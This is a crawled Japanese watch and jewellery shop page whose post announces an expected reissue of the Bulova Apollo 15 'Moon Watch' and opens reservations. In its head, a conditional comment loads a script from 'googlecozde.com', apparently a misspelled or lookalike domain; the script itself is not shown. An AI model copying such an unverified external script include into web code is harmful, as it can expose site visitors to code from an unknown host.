

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/info/1101835
body_size: 3880
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - 復刻発売されそうな予感・・・。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="復刻発売されそうな予感・・・。" />
<meta property="og:image" content="https://cdn.goope.jp/17861/160206141102-56b58066c6176.jpg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">最新情報・ご案内</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2016-02-06 13:45:00
        </div>
        <div class="info_title">
          <a href="/info/1101835">復刻発売されそうな予感・・・。</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/17861/160206141102-56b58066c6176.jpg' class='thickbox'><img src='//cdn.goope.jp/17861/160206141102-56b58066c6176_l.jpg' alt='img_02cac158ceb742b5e1d087eb4eae5bf391451.jpg'/></a>
        </div>
        <div class="info_body">
          <p><span style="color: #000000;">ブローバファンの方お待たせいたしました。</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">先日米ボストンの競売会社ＲＲオークションにて落札価格約２億円で落札されたブローバ・ムーンウォッチが復刻されそうです。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">ムーンウォッチは１９７１年に月面着陸したアポロ１５号船長デービット・スコットが月面探査の指揮をとる際、</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">公式採用されていたスイスオメガの腕時計が壊れたため、私物のブローバのクロノグラフを身に着けていました。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">公式採用の時計は市場に出ることはないのですが、たまたま私物の時計だったため今回出品されたようです。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">なので、この腕時計は月面で使用された唯一の米国製個人所有の時計となりました。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">当店でもファンの方から「このモデルが復刻されると良いよねぇ・・。」と言われていましたが、本当に復刻されてしまうようです。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">未確定ですが、モデルNo.96B251　￥68,000-（税抜）　2016年春以降発売???</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #000000;">人気沸騰の予感有ですので、未確定ですが予約受付開始です・・・・・。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info active">最新情報・ご案内</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（2）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-01'>2025-01（3）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-06'>2024-06（2）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-03'>2024-03（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（3）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-07'>2023-07（2）</a></li>
<li><a href='/info/2023-06'>2023-06（2）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（2）</a></li>
<li><a href='/info/2022-11'>2022-11（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（3）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-03'>2020-03（4）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（2）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（3）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（2）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2016-01'>2016-01（2）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（1）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-10'>2014-10（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2014-01'>2014-01（3）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-11'>2013-11（1）</a></li>
<li><a href='/info/2013-10'>2013-10（3）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.02.03 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">37</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">271</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">645123</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>